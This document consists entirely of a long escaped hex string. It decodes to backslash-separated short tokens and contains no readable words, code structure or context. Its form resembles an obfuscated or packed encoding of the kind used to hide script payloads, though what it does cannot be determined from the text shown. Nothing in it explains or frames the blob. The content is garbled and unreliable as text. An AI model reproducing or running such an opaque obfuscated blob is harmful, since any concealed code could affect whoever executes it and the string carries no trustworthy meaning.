\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c